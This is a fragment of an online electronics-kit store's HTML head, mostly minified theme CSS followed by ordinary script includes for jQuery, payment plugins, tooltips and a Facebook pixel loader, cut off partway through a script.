.mega-menu-content{border-width:0px;border-left-width:5px;border-style:solid;border-color:rgba(41, 46, 46, 1)}.main-menu-3 > .j-menu li.main-menu-item-10 .j-dropdown>.mega-menu-content{box-shadow:20px 15px 20px -10px rgba(105, 105, 115, 1)}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-10>a>.menu-label{margin-top:-3px}@media (max-width: 1024px){.main-menu-3 > .j-menu li.main-menu-item-10 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1{background:rgba(248, 248, 248, 1);padding:5px}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-11>a{font-family:adineue-pro-cyr-bold !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-11>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-11:hover>a>.links-text{border-color:rgba(80, 173, 85, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-11:hover>a{color:rgba(80, 173, 85, 1) !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-11 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-11>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-11:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-11.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-11>a>.menu-label{margin-top:-3px} .top-menu-283 .j-menu li.top-menu-item-9>a::before{content:'\eab9' !important;font-family:icomoon !important}.top-menu-283 .j-menu li.top-menu-item-9>a:first-child{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700}.desktop .top-menu-283 .j-menu li.top-menu-item-9:hover>a:first-child{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(227,39,40,1);font-weight:700}.top-menu-283>ul>.top-menu-item-9>a{text-align:left}.top-menu-283>ul>.top-menu-item-9>a>.links-text{display:block}.top-menu-283 > ul > .top-menu-item-9 > a .count-badge{position:relative} .top-menu-240 .j-menu li.top-menu-item-1>a::before{content:'\ead9' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.desktop .top-menu-240 .j-menu li.top-menu-item-1:hover>a::before{color:rgba(227,39,40,1)}.top-menu-240>ul>.top-menu-item-1>a{text-align:center}.top-menu-240>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-240 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-240 .j-menu li.top-menu-item-3>a::before{content:'\e90d' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.desktop .top-menu-240 .j-menu li.top-menu-item-3:hover>a::before{color:rgba(227,39,40,1)}.top-menu-240>ul>.top-menu-item-3>a{text-align:center}.top-menu-240>ul>.top-menu-item-3>a>.links-text{display:none}.top-menu-240 > ul > .top-menu-item-3 > a .count-badge{position:absolute;top:auto;right:auto} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\ead9' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{margin-bottom:-5px;background:rgba(0, 0, 0, 1);padding-bottom:-5px}footer .grid-row-2{padding-top:40px;padding-right:0px;padding-bottom:20px;padding-left:0px}footer .grid-row-2::before{display:block;left:0;width:100vw}@media (max-width: 760px){footer .grid-row-2{padding-bottom:0px}}footer .grid-row-2 .grid-col-1{width:30%;padding:20px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:10%}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}footer .grid-row-2 .grid-col-3{width:15%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-3{width:25%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-3{width:25%}}footer .grid-row-2 .grid-col-4{width:15%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-4{width:25%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-4{width:25%}}footer .grid-row-2 .grid-col-5{width:15%;padding-left:20px}footer .grid-row-2 .grid-col-5 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-5{width:25%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-5{width:25%}}footer .grid-row-2 .grid-col-6{width:15%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-6 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-6 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-6{width:25%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-6{width:25%}}footer .grid-row-4{background:rgba(0, 0, 0, 1);padding-top:10px;padding-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1)}footer .grid-row-4::before{display:block;left:0;width:100vw}@media (max-width: 470px){footer .grid-row-4{padding-top:20px;padding-bottom:20px}}footer .grid-row-4 .grid-col-1{width:50%;padding:5px}footer .grid-row-4 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-4 .grid-col-1 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-4 .grid-col-1{margin-bottom:10px}}@media (max-width: 470px){footer .grid-row-4 .grid-col-1{width:100%;margin-bottom:-10px}}footer .grid-row-4 .grid-col-2{width:50%}footer .grid-row-4 .grid-col-2 .grid-items{justify-content:center}footer .grid-row-4 .grid-col-2 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-4 .grid-col-2{width:100%}}@media (max-width: 470px){footer .grid-row-4 .grid-col-2{padding-top:10px;padding-bottom:10px;margin-top:-40px}} .module-title-327 .title-wrapper
h3{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(255,255,255,1)}.module-title-327{padding-bottom:5px}.module-title-327 .title-wrapper::before{opacity:.05;display:block}.module-title-327 .title-divider{display:none;margin-left:0;margin-right:auto}.module-title-327 .title-wrapper{text-align:left} .module-info_blocks-478 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-info_blocks-478 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-info_blocks-478 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 4 * 0px) / 5 - 0.01px)}.one-column #content .module-info_blocks-478 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 5 - 0.01px)}.two-column #content .module-info_blocks-478 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-info_blocks-478 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-info_blocks-478 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-478 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-478 .info-block .info-block-title{font-size:14px;display:block}.module-info_blocks-478 .info-block .info-block-text{display:block}.module-info_blocks-478 .info-block{padding-top:5px;padding-bottom:10px;padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-478 .info-block-content{display:flex;justify-content:flex-start}.module-info_blocks-478 .info-block::before{align-self:flex-start;width:30px;font-size:20px;color:rgba(105, 105, 115, 1)}.module-info_blocks-478 .info-block-img{align-self:flex-start}.module-info_blocks-478 .info-block .count-badge{display:none}.module-info_blocks-478 .module-item .info-block .info-block-title{font-family:'Archivo';font-weight:700;font-size:12px;color:rgba(255, 255, 255, 1)}.module-info_blocks-478 .module-item .info-block .info-block-text{font-family:'Archivo';font-weight:700;font-size:12px;color:rgba(255, 255, 255, 1)}@media (max-width: 1024px){.module-info_blocks-478 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-info_blocks-478 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}}.module-info_blocks-478 .module-item-2 .info-block::before{content:'\f082' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-info_blocks-478 .module-item-3 .info-block::before{content:'\e90f' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-info_blocks-478 .module-item-4 .info-block::before{content:'\e992' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)} .module-newsletter-67{padding-top:15px;text-align:left;justify-content:flex-start}.module-newsletter-67 .title.module-title{font-family:'Archivo';font-weight:700;font-size:16px;text-transform:capitalize;box-shadow:none;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.module-newsletter-67 .title.module-title::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-newsletter-67 .title.module-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{font-size:13px;color:rgba(255, 255, 255, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{display:none;content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(255, 255, 255, 1)}.module-newsletter-67 .input-group .input-group-btn .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(227, 39, 40, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-newsletter-67 .input-group .input-group-btn
.btn{background:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;min-height:30px;height:30px}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
.btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
label{font-size:12px;color:rgba(255, 255, 255, 1)}.module-newsletter-67 .checkbox label
a{font-size:12px;color:rgba(238, 238, 238, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}}@media (max-width: 470px){.module-newsletter-67{text-align:center;justify-content:center}.module-newsletter-67 .module-body>div{align-self:center}.module-newsletter-67 .title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}} div.links-menu-75 .title.module-title{font-family:'Archivo';font-weight:700;font-size:16px;text-transform:capitalize;box-shadow:none;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;text-align:left}div.links-menu-75 .title.module-title::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal;font-size:12px;color:rgba(255, 255, 255, 1)}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto;padding-bottom:8px}div.links-menu-75 .menu-item a:hover .links-text{color:rgba(227, 39, 40, 1)}div.links-menu-75 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);margin-right:5px}div.links-menu-75 .menu-item a:hover::before{color:rgba(227, 39, 40, 1)}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:block}.phone footer  div.links-menu-75 .module-title.closed+.module-body>li{display:none}.phone footer  div.links-menu-75 .module-title.closed{margin:0}.phone footer div.links-menu-75 .module-title::before{content:'\eb85' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);margin-right:calc(0px - (-230px))}.phone footer div.links-menu-75 .module-title.closed::before{content:'\eba0' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}@media (max-width: 470px){div.links-menu-75 .title.module-title{font-size:20px;color:rgba(255, 255, 255, 1)}div.links-menu-75 .menu-item a .links-text{font-size:12px;color:rgba(255, 255, 255, 1)}div.links-menu-75 .module-body{column-gap:10px}} div.links-menu-76 .title.module-title{font-family:'Archivo';font-weight:700;font-size:16px;text-transform:capitalize;box-shadow:none;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;text-align:left}div.links-menu-76 .title.module-title::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal;font-size:12px;color:rgba(255, 255, 255, 1)}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto;padding-bottom:3px}div.links-menu-76 .menu-item a:hover .links-text{color:rgba(227, 39, 40, 1)}div.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);margin-right:5px}div.links-menu-76 .menu-item a:hover::before{color:rgba(227, 39, 40, 1)}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:block}.phone footer  div.links-menu-76 .module-title.closed+.module-body>li{display:none}.phone footer  div.links-menu-76 .module-title.closed{margin:0}.phone footer div.links-menu-76 .module-title::before{content:'\eb85' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);margin-right:calc(0px - (-200px))}.phone footer div.links-menu-76 .module-title.closed::before{content:'\eba0' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}}@media (max-width: 470px){div.links-menu-76 .title.module-title{font-size:20px;color:rgba(255, 255, 255, 1)}div.links-menu-76 .menu-item a .links-text{font-size:12px;color:rgba(255, 255, 255, 1)}}div.links-menu-76 .links-menu-item-1 a .links-text{color:rgba(255, 255, 255, 1)}div.links-menu-76 .links-menu-item-1:hover a .links-text{color:rgba(227, 39, 40, 1)}div.links-menu-76 .links-menu-item-2 a .links-text{color:rgba(255, 255, 255, 1)}div.links-menu-76 .links-menu-item-2:hover a .links-text{color:rgba(227, 39, 40, 1)}div.links-menu-76 .links-menu-item-4 a .links-text{color:rgba(255, 255, 255, 1)}div.links-menu-76 .links-menu-item-4:hover a .links-text{color:rgba(227, 39, 40, 1)} div.links-menu-420 .title.module-title{font-family:'Archivo';font-weight:700;font-size:16px;text-transform:capitalize;box-shadow:none;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-align:left}div.links-menu-420 .title.module-title::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;margin-left:0;margin-right:auto;transform:none;display:block}div.links-menu-420 .title.module-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-420 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-420 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-420 .menu-item a .links-text{white-space:normal;font-size:12px;color:rgba(255, 255, 255, 1)}div.links-menu-420 .menu-item
a{justify-content:flex-start;width:auto;padding-bottom:8px}div.links-menu-420 .menu-item a:hover .links-text{color:rgba(227, 39, 40, 1)}div.links-menu-420 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);margin-right:5px}div.links-menu-420 .menu-item a:hover::before{color:rgba(227, 39, 40, 1)}div.links-menu-420 .count-badge{display:none}.phone footer  div.links-menu-420 .module-title::before{display:block}.phone footer  div.links-menu-420 .module-title.closed+.module-body>li{display:none}.phone footer  div.links-menu-420 .module-title.closed{margin:0}.phone footer div.links-menu-420 .module-title::before{content:'\eb85' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);margin-right:calc(0px - (-300px))}.phone footer div.links-menu-420 .module-title.closed::before{content:'\eba0' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}@media (max-width: 470px){div.links-menu-420 .title.module-title{font-size:20px;color:rgba(255, 255, 255, 1)}div.links-menu-420 .menu-item a .links-text{font-size:12px;color:rgba(255, 255, 255, 1)}} div.links-menu-311 .title.module-title{font-family:'Archivo';font-weight:700;font-size:16px;text-transform:capitalize;box-shadow:none;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-align:left}div.links-menu-311 .title.module-title::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;margin-left:0;margin-right:auto;transform:none;display:block}div.links-menu-311 .title.module-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-311 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-311 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-311 .menu-item a .links-text{white-space:normal;font-size:12px;color:rgba(255, 255, 255, 1)}div.links-menu-311 .menu-item
a{justify-content:flex-start;width:auto;padding-bottom:8px}div.links-menu-311 .menu-item a:hover .links-text{color:rgba(227, 39, 40, 1)}div.links-menu-311 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);margin-right:5px}div.links-menu-311 .menu-item a:hover::before{color:rgba(227, 39, 40, 1)}div.links-menu-311 .count-badge{display:none}.phone footer  div.links-menu-311 .module-title::before{display:block}.phone footer  div.links-menu-311 .module-title.closed+.module-body>li{display:none}.phone footer  div.links-menu-311 .module-title.closed{margin:0}.phone footer div.links-menu-311 .module-title::before{content:'\eb85' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);margin-right:calc(0px - (-190px))}.phone footer div.links-menu-311 .module-title.closed::before{content:'\eba0' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}@media (max-width: 470px){div.links-menu-311 .title.module-title{font-size:20px;color:rgba(255, 255, 255, 1)}div.links-menu-311 .menu-item a .links-text{font-size:12px;color:rgba(255, 255, 255, 1)}} div.links-menu-77 .title.module-title{font-size:13px}div.links-menu-77 .module-body{display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(255, 255, 255, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a:hover .links-text{color:rgba(255, 255, 255, 1)}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}}@media (max-width: 470px){div.links-menu-77 .title.module-title{font-size:9px}}div.links-menu-77 .links-menu-item-1>a::before{color:rgba(255, 255, 255, 1)}div.links-menu-77 .links-menu-item-1 a .links-text{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(255, 255, 255, 1)}@media (max-width: 470px){div.links-menu-77 .links-menu-item-1 a .links-text{font-family:'Archivo';font-weight:400;font-size:9px;color:rgba(255, 255, 255, 1)}} .desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228 a::before{font-size:30px}.icons-menu-228>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}@media (max-width: 470px){.icons-menu-228>ul>.icons-menu-item{padding:calc(5px / 2)}.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f4' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f1f3' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f1f5' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-6.icon-menu-icon>a::before{content:'\f1f5' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-7.icon-menu-icon>a::before{content:'\f1f2' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-8.icon-menu-icon>a::before{content:'\f1f5' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-9.icon-menu-icon>a::before{content:'\f1f5' !important;font-family:icomoon !important}
</style>
<style>@font-face {
   Font-family: 'adineue-pro-cyr-bold';
   src: url('adineue_pro_cyr_bold-webfont.woff2') format('woff2'),
          url('adineue_pro_cyr_bold-webfont.woff') format('woff');
font-weight: bold;
font-style: bold;
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=ec11117a" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=ec11117a" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=ec11117a" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script src="catalog/view/javascript/common.js?v=ec11117a" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script src="catalog/view/javascript/clrcartxtime.js?vr=90074357&v=ec11117a" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script src="https://www.protechkitzone.com/index.php?route=extension/total/bganypcmgrp/getjs" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script src="catalog/view/javascript/bganypcmgrp.js?vr=2036226164&v=ec11117a" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script src="catalog/view/javascript/atome/atome.js?language=en&max_spend=&min_spend=10.00&price_divider=yes&price_divider_applied_on=all&platform=opencart&country=my&v=ec11117a" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script src="https://gateway.apaylater.com/plugins/price_divider/main.js" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script src="catalog/view/javascript/jquery/giftwrap.js?v=ec11117a" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>

		  <!--[if ckeditor_status]><meta The CkEditor Extended is Enabled /><![endif]--> 

			<link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" />
			<script src="catalog/view/javascript/jquery.cluetip.js" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
			
			<script type="cd14784f1d1ee5d695de1e54-text/javascript">
				$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});
			</script>
			

				 
				
				 
<script type="application/ld+json">
				{ "@context" : "http://schema.org",
				  "@type" : "Organization",
				  "name" : "Protech Kit Zone",
				  "url" : "https://www.protechkitzone.com/",
				  "logo" : "https://www.protechkitzone.com/image/data/PKZ_Files/Protech-Kit-Zone_201819_White.png",
				  "contactPoint" : [
					{ "@type" : "ContactPoint",
					  "telephone" : "+60327897079 / +60327897080",
					  "contactType" : "customer service"
					} ] }
				</script>
				 				
			

			<!--xml-->
			<link href="catalog/view/theme/default/stylesheet/tmdcaptcha.css" rel="stylesheet">
			<!--xml-->
			
<!-- Copyright (c) Facebook, Inc. and its affiliates. -->
<!-- All rights reserved. -->

<!-- This source code is licensed under the license found in the -->
<!-- LICENSE file in the root directory of this source tree. -->
<script type="cd14784f1d1ee5d695de1e54-text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded=1;
</script>

<script type="cd14784f1d1ee5d695de1e54-text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }
</script>

<script type="cd14784f1d1ee5d695de1e54-text/javascript">
  (function() {
    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="cd14784f1d1ee5d695de1e54-text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '0';
